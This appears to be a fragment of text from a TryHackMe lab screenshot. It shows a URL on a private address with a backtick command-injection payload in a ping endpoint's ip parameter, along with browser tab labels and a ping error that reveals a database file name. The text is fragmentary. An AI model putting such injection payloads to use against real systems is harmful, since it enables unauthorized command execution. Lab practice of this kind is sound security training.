 10.10.61.189:8081/ping?ip=`ls`
TryHackMe | Lear
Firefox Home Page
Support
Offline CyberChef
ping: utech.db.sqlite: Name or service not known